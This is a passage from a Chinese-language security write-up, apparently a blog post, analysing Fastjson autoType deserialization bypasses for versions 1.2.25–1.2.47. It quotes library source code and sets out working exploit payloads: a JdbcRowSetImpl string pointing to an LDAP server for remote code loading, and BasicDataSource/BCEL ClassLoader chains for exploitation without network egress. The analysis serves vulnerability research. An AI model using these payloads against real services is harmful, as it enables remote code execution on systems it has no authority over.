if (contextClassLoader != null && contextClassLoader != classLoader) {
clazz = contextClassLoader.loadClass(className);
mappings.put(className, clazz);
return clazz;
}
} catch (Throwable e) {
// skip
}
try {
clazz = Class.forName(className);
mappings.put(className, clazz);
return clazz;
} catch (Throwable e) {
// skip
}
return clazz;
}
1.2.25-1.2.47通用绕过
经过上面对checkAutoType的说明,现在应该有一些思路了我们再对前面的JdbcRowSetImpl链payload改造一下就可以再用了。
String payload1247 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Basic/Command/calc\", \"autoCommit\":false}}";
具体原理就不再解释了。
1.2.33-1.2.47不出网利用
细心的人可能注意到了我们上面不是说了两条链吗,为什么上面的通用绕过没有BasicDataSource呢,然后自己去试了一下调试发现明明把BasicDataSource和driverClassLoader都添加到了mappings中为什么还是报错提示”autoType is not support. com.sun.org.apache.bcel.internal.util.ClassLoader“呢。
{
"@type":"org.apache.tomcat.dbcp.dbcp.BasicDataSource",
"driverClassLoader":{
"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":"$$BCEL$$..."
}
我们再回过头看整个解析过程,当解析到BasicDataSource这个类的起始{时会调用parse()->parseObject(),然后读取到@type字段,最后判断是DEFAULT_TYPE_KEY,然后调用config.checkAutoType(typeName, null),注意这时候调用的checkAutoType函数第二个参数是null,autoTypeSupport默认始终是False,所以不会进入第一次黑白名单检查,然后下面就缓存检查获取到BasicDataSource的Class对象,然后就返回了。
后面继续创建对应的Deserializer,后面的解析就交给了对应的Deserializer类。这里实际上就是创建的JavaBeanDeserializer。虽然是动态创建的类也是继承的JavaBeanDeserializer,实际上是调用的JavaBeanDeserializer的deserialze方法,有兴趣的可以使用我上面在获取Deserializer最后说的方法去反编译这个动态类。
然后我们现在就看JavaBeanDeserializer中的deserialze方法

可以看到这里的第二个参数不是null,所以在checkAutoType方法中会进入第一个黑白名单检测。在1.2.32->1.2.32时黑名单检查时增加了一个缓存检查,所以导致了绕过。
//1.2.25 ~ 1.2.32
for (int i = 0; i < denyList.length; ++i) {
String deny = denyList[i];
if (className.startsWith(deny)) {
throw new JSONException("autoType is not support. " + typeName);
}
}
//1.2.33以后
for (int i = 0; i < denyList.length; ++i) {
String deny = denyList[i];
if (className.startsWith(deny) && TypeUtils.getClassFromMapping(typeName) == null) {
throw new JSONException("autoType is not support. " + typeName);
}
}
在1.2.32之前黑名单检查时就直接抛出异常了,1.2.33以后黑名单检测到但如果缓存中存在的话就不会抛出异常。
前面不是说了可以通过“Lxxx;”的方式绕过黑名单吗,然后尝试了可能还是报错,我们可以回顾一下上面的那个流程图,当我们传入的类名是"Lcom.sun.org.apache.bcel.internal.util.ClassLoader;"时,在最后一个loadClass加载中,实际上是加载成功了,但是继续看下面判断了获取到的类是不是ClassLoader或者DataSource的子类,若检测倒是就在这又抛出了异常。所以在1.2.25~1.2.32之间用不了BasicDataSource链。
结合上面说的可以得到它的payload
String ParsePayload2 = "{" +
"{\"@type\":\"java.lang.Class\",\"val\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"}:\"aaa\"," +
"{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"}:\"bbb\"," +
"{" +
"\"@type\":\"com.alibaba.fastjson.JSONObject\"," +
"\"xxx\":{"+
"\"@type\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"," +
"\"driverClassLoader\":{" +
"\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"" +
"}," +
"\"driverClassName\":\"$$BCEL$$...\"" +
"}" +
"}:\"aaa\""+
"}";
梅开二度
上面的payload看似没什么问题,但用着用着会发现在1.2.37以后又用不了了,最后调试发现原因是在1.2.37版本中ParseObject调用的key.toString方法被修改了。
//1.2.37之前
if (object.getClass() == JSONObject.class) {
key = (key == null) ? "null" : key.toString();
}
//1.2.37之后
if (object.getClass() == JSONObject.class) {
if (key == null) {
key = "null";
}
}
所以这个toString方法用不了了,我们又搜索了一下发现在解析value时当其是对象时(即以{开头)存在调用了key.toString方法的地方。
else if (ch == '{') { // 减少嵌套,兼容android
....
Object obj = null;
boolean objParsed = false;
if (fieldTypeResolver != null) {
String resolveFieldName = key != null ? key.toString() : null;
Type fieldType = fieldTypeResolver.resolve(object, resolveFieldName);
if (fieldType != null) {
ObjectDeserializer fieldDeser = config.getDeserializer(fieldType);
obj = fieldDeser.deserialze(this, fieldType, key);
objParsed = true;
}
}
if (!objParsed) {
obj = this.parseObject(input, key);
}
if (ctxLocal != null && input != obj) {
ctxLocal.object = object;
}
checkMapResolve(object, key.toString());
map.put(key, obj);
...
}
fieldTypeResolver默认为null,所以第一个toString方法不太好利用,在checkMapResolve(object, key.toString());调用了key.toString方法。所以最终1.2.33~1.2.47的通杀payload
"{" +
"{\"@type\":\"java.lang.Class\",\"val\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"}:\"aaa\"," +
"{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"}:\"bbb\"," +
"{" +
"\"@type\":\"com.alibaba.fastjson.JSONObject\"," +
"\"xxx\":{"+
"\"@type\":\"org.apache.tomcat.dbcp.dbcp.BasicDataSource\"," +
"\"driverClassLoader\":{" +
"\"@type\":\"com.sun.org.apache.bcel.internal.util.ClassLoader\"" +
"}," +
"\"driverClassName\":\"$$BCEL$$...\"" +
"}" +
"}:{\"aaa\":\"bbb\"}"+
"}";
总结
以上就是关于fastjson1.2.47以前的分析了,主要结合JdbcRowSetImpl链和BasicDataSource链然后根据自己这一两周的学习从漏洞原理到漏洞利用以及一些绕过方法。产生漏洞的主要原因是可以通过在字符串中使用@type字段来指定当前字符串的类,然后在反序列化的过程中就会调用该类的一些getter和setter方法,当这些getter或者setter方法中有一些危险函数就可能导致一些安全问题。上面如果有一些不对的地方还请大佬指正。
参考资料
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者